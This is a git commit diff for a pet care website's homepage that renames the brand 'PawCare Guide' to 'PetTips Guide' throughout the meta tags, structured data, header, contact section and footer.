
==== commit 7c46ba66: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -5,13 +5,13 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
   <title>PetTips | Pet Care Tips, Health, Grooming & Nutrition Advice</title>
-  <meta name="description" content="PawCare Guide shares practical pet care tips, dog and cat health advice, grooming guides, nutrition basics, and everyday pet wellness articles." />
+  <meta name="description" content="PetTips Guide shares practical pet care tips, dog and cat health advice, grooming guides, nutrition basics, and everyday pet wellness articles." />
   <meta name="keywords" content="pet care, dog care, cat care, pet health, pet grooming, pet nutrition, pet wellness, pet tips" />
   <meta name="robots" content="index, follow" />
   <link rel="canonical" href="https://www.example.com/" />
 
   <!-- Open Graph -->
-  <meta property="og:title" content="PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
+  <meta property="og:title" content="PetTips Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
   <meta property="og:description" content="Simple pet care guides for healthier, happier dogs and cats." />
   <meta property="og:type" content="website" />
   <meta property="og:url" content="https://www.example.com/" />
@@ -19,7 +19,7 @@
 
   <!-- Twitter -->
   <meta name="twitter:card" content="summary_large_image" />
-  <meta name="twitter:title" content="PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
+  <meta name="twitter:title" content="PetTips Guide | Pet Care Tips, Health, Grooming & Nutrition Advice" />
   <meta name="twitter:description" content="Pet care articles, grooming advice, feeding tips, and everyday wellness guidance." />
   <meta name="twitter:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />
 
@@ -30,12 +30,12 @@
   {
     "@context": "https://schema.org",
     "@type": "WebSite",
-    "name": "PawCare Guide",
+    "name": "PetTips Guide",
     "url": "https://www.example.com/",
     "description": "A pet care website featuring pet health tips, grooming advice, nutrition guides, and daily care articles.",
     "publisher": {
       "@type": "Organization",
-      "name": "PawCare Guide"
+      "name": "PetTips Guide"
     }
   }
   </script>
@@ -43,7 +43,7 @@
 <body>
   <header class="site-header">
     <div class="container nav-wrap">
-      <a class="logo" href="index.html">PawCare Guide</a>
+      <a class="logo" href="index.html">PetTips Guide</a>
 
       <nav aria-label="Main navigation">
         <ul class="nav-links">
@@ -173,7 +173,7 @@
     <!-- Contact -->
     <section id="contact" class="section">
       <div class="container">
-        <h2>Contact PawCare Guide</h2>
+        <h2>Contact PetTips Guide</h2>
         <p>
           Have a pet care question, article suggestion, or partnership inquiry? Send us a message below.
         </p>
@@ -196,7 +196,7 @@
 
   <footer class="site-footer">
     <div class="container footer-wrap">
-      <p>© <span id="year"></span> PawCare Guide. All rights reserved.</p>
+      <p>© <span id="year"></span> PetTips Guide. All rights reserved.</p>
       <p>
         <a href="privacy-policy.html">Privacy Policy</a> |
         <a href="disclaimer.html">Disclaimer</a>
